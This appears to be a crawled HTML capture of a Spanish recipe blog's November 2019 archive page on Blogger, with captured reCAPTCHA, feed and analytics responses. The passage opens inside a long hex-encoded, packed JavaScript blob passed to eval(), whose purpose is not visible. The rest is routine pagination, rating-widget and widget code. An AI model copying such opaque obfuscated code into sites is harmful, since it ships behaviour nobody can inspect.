x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= 8;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "307885",
        uid: "3a1d13f8d6e258eb3f0aa95539416154",
        source: "blogger",
        options: {
            "advanced": {
                "layout": {
                    "lineHeight": "16px"
                },
                "text": {
                    "rateAwful": "No me gusta nada",
                    "ratePoor": "No me gusta",
                    "rateAverage": "Me gusta",
                    "rateGood": "Me gusta mucho",
                    "rateExcellent": "Me encanta",
                    "rateThis": "&#191;Te gusta?",
                    "like": "Me gusta",
                    "dislike": "No me gusta"
                }
            },
            "size": "medium",
            "lng": "es",
            "style": "flat_yellow",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7szgXZuSoVd3Kn-405sS_48_6HsA:1768870022316';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2257834915468528144','//www.vueltayvuelta.org/2019/11/','2257834915468528144');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2257834915468528144', 'title': 'Vuelta y Vuelta', 'url': 'https://www.vueltayvuelta.org/2019/11/', 'canonicalUrl': 'https://www.vueltayvuelta.org/2019/11/', 'homepageUrl': 'https://www.vueltayvuelta.org/', 'searchUrl': 'https://www.vueltayvuelta.org/search', 'canonicalHomepageUrl': 'https://www.vueltayvuelta.org/', 'blogspotFaviconUrl': 'https://www.vueltayvuelta.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-78448572-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vuelta y Vuelta - Atom\x22 href\x3d\x22https://www.vueltayvuelta.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Vuelta y Vuelta - RSS\x22 href\x3d\x22https://www.vueltayvuelta.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vuelta y Vuelta - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2257834915468528144/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5411884720618181', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'archive', 'pageName': 'noviembre 2019', 'pageTitle': 'Vuelta y Vuelta: noviembre 2019', 'metaDescription': 'Vuelta y Vuelta es un blog de recetas caseras, dulces y saladas, explicadas paso a paso para que puedas quedar como un aut\xe9ntico chef de cocina.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vuelta y Vuelta', 'description': 'Vuelta y Vuelta es un blog de recetas caseras, dulces y saladas, explicadas paso a paso para que puedas quedar como un aut\xe9ntico chef de cocina.', 'url': 'https://www.vueltayvuelta.org/2019/11/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 11, 'rangeMessage': 'Mostrando entradas de noviembre, 2019'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar2', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (A)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (B)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (c)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xG94XUKY8sLZ-JYoDEy5sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870026143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vueltayvuelta.org/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1580
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2257834915468528144"},"updated":{"$t":"2026-01-09T16:35:06.453+01:00"},"category":[{"term":"Como en casa"},{"term":"La cosa más dulce"},{"term":"Verde que te quiero verde"},{"term":"Sabores lejanos"},{"term":"Cocina tradicional"},{"term":"Navidad"},{"term":"Básicos and more"},{"term":"Celebraciones"},{"term":"Carnaval"},{"term":"Mystery Chef"},{"term":"Semana Santa"},{"term":"Primeros auxilios culinarios"},{"term":"Recetas sanas"},{"term":"Reto facilísimo"},{"term":"Halloween"},{"term":"Recetas de pasta"},{"term":"Reto recetas de pasta"},{"term":"Reto recetas sanas"}],"title":{"type":"text","$t":"Vuelta y Vuelta"},"subtitle":{"type":"html","$t":"Vuelta y vuelta es un blog de recetas caseras, dulces y saladas, explicadas paso a paso para que puedas quedar como un auténtico chef de cocina."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vueltayvuelta.org\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vueltayvuelta.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Sole"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17320548811907989783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKkHxAlC75Iurti-kUGHaU2X0VQzs7AL9Euv_CVIWohJbw6uBS9RYIt0cHquSnHZyCFdwxz3NOHc-v08Xe4d90eHRHRwciVNdKwMgz0cHOUAD_Q0YNBUm_w45cEOj_gQ\/s94\/unnamed+-+copia.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"362"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2257834915468528144.post-7564600444384013799"},"published":{"$t":"2026-01-08T20:29:00.001+01:00"},"updated":{"$t":"2026-01-08T21:40:25.881+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cocina tradicional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Como en casa"}],"title":{"type":"text","$t":"Choco encebollado al estilo de Huelva"},"summary":{"type":"text","$t":"\n\nChoco encebollado.\nUno de los mejores manjares que esconden nuestras rías es el choco. En Galicia hay auténtica devoción por ellos, pero hoy os traemos una receta de otro lugar donde son expertos en su preparación: Huelva.\u0026nbsp;El choco encebollado es una receta tradicional onubense y, como toda la comida tradicional, se basa en una preparación sencilla con producto de calidad.\u0026nbsp;Hoy os "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vueltayvuelta.org\/feeds\/7564600444384013799\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vueltayvuelta.org\/2026\/01\/choco-encebollado-al-estilo-de-huelva.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/default\/7564600444384013799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/default\/7564600444384013799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vueltayvuelta.org\/2026\/01\/choco-encebollado-al-estilo-de-huelva.html","title":"Choco encebollado al estilo de Huelva"}],"author":[{"name":{"$t":"Sole"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17320548811907989783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKkHxAlC75Iurti-kUGHaU2X0VQzs7AL9Euv_CVIWohJbw6uBS9RYIt0cHquSnHZyCFdwxz3NOHc-v08Xe4d90eHRHRwciVNdKwMgz0cHOUAD_Q0YNBUm_w45cEOj_gQ\/s94\/unnamed+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZWmF2qpE6DBmDtX8PURW89OOO432GyQWXlTjGoP6lJD48qDAiBMBmvfqUcuqYfNxALppjOHAxeX836Ocuyp7A-9HuRHlAvT7iAXpUCeaFsJv_ZreWuyQcDw4Mm9St2iFIZ1v2V9SMpE4_WpMfJRe0WylMxm50OPDGIwfSjOKmYXgvig5J0wzgRbOozAg\/s72-c\/choco_encebollado_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1743195527&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vueltayvuelta.org%2F2019%2F11%2F&ul=en-us%40posix&dt=noviembre%202019%20-%20Vuelta%20y%20Vuelta&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1391596649&gjid=772620086&cid=765994355.1768870024&tid=UA-78448572-1&_gid=166898627.1768870024&_r=1&_slc=1&z=944440205
body_size: -451
content:
2,cG-DTRDPSEBPT